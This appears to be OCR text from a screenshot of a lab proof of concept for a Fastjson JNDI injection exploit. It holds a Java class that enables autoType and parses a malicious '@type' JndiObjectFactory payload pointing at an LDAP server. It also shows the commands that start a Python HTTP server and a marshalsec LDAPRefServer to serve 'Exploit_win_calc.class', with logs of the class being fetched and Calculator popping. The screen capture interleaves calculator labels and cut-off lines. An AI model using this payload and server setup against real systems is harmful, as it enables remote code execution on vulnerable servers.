 src main java test
test
test.java FastjsonTemplatesImpl.java
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
1
2 import com.alibaba.fastjson.JSON;
3 import com.alibaba.fastjson.parser.ParserConfig;
4
5 public class test {
6 public static void main(String[] args) {
7 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9
10 String payload = "{\"@type\":\"org.apache.shiro.jndi.JndiObjectFactory\",\"resourceName\":\"ldap://127.0.0.1:1389/Exploit\"}
11 try {
12 JSON.parseObject(payload);
13 } catch (Exception e) {
14 e.printStackTrace();
15 }
16
17 }
18 }
Ant
Database
Maven
Windows PowerShell
PS E:\code\java_code\LDAP> python37 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [15/Jun/2022 22:50:28] "GET /Exploit_win_calc.class HTTP/1.1" 200 -
127.0.0.1 - - [15/Jun/2022 22:50:51] "GET /Exploit_win_calc.class HTTP/1.1" 200 -
127.0.0.1 - - [15/Jun/2022 22:51:20] "GET /Exploit_win_calc.class HTTP/1.1" 200 -
127.0.0.1 - - [15/Jun/2022 22:51:32] "GET /Exploit_win_calc.class HTTP/1.1" 200 -
Windows PowerShell - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "htt...
LDAPRefServer <codebase_url#classname> [<port>]
E:\code\java_code\LDAP>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServe
"http://127.0.0.1:8888/#Exploit_win_calc"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8888/Exploit_win_calc.c
ass
Send LDAP reference result for aaa redirecting to http://127.0.0.1:8888/Exploit_win_calc.class
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8888/Exploit_win_calc.c
ass
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8888/Exploit_win_calc.c
ass
3 s 582 ms
at com.sun.jndi.ldap.Ldap
... 23 more
[INFO] -----------------------
[INFO] BUILD SUCCESS
[INFO] -----------------------